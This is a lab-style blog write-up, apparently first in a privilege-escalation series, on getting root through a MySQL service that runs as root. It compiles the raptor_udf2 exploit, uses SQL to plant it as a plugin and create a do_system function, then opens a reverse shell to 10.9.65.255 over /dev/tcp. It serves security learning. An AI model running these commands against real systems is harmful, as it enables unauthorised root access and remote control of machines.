Introduction
Hey all, Hope everyone doing fine. A week ago me and my colleague started doing some practice and some R&D on different techniques of Privilege Escalation. So in this blog series, I’m gonna explain some privilege escalation techniques that I did in HackTheBox, TryHackMe and other platforms.
Privilege Escalation is important to increase your impact on target system as you will have more privileges to do more stuff and to compromise other machines or systems in that network. Basically when you get Shell or Remote Code Execution on any system, You’ll get shell as that service which you have exploited. For example, If you exploit LFI with PHP Log Poisoning or SQLi then you’ll get shell as either www-data or postgres. (in most cases but it depends on how application is configured) So in this case you’ll need to escalate your privileges to gain more access to system in case if you want to compromise other systems in network or install kernel/os level backdoors etc.
Let’s start then…
This blog is meant for educational purposes only.
Enumeration
The first Privilege Escalation method in this series is Service Exploits in which we are going to exploit services running as root but have access to normal user.
In our case the service mysql is running as root. We checked this using below command.
1
ps aux | grep root | grep mysql

In above command, We are looking at running processes with ps command and doing grep on root so that we will get processes which are running as root and then we doing grep again as mysql to see if mysql is running with root user or not.
If mysql is running without password or if you get mysql password in any files stored on server like db.php, dbconnection.php then you can use this Privilege Escalation technique to get root.
Let’s exploit this flaw and get root.
Exploitation
For exploitation, We are going to use this exploit which is available on ExploitDB.
1
2
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc

In above screenshot, We compiled the exploit with gcc and created shared object file, Then we logged in mysql as root user and ran below queries.
1
2
3
4
5
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Here, On the first line we are changing our database as mysql. Then creating a new table and inserting our shared object file that we are created with gcc. In the next query we have dumped all data into file by giving absolute path and then we created a function as do_system to run system commands.
After this process, We are going to use do_system function to get another reverse shell on different terminal.
1
select do_system('sh>&/dev/tcp/10.9.65.255/1337 0>&1');

As you can see in above screenshot, We started listening for incoming connections on port 1337 using netcat on another terminal and used /dev/tcp to get reverse shell as root.
Thanks for reading this writeup and all suggestions are welcome.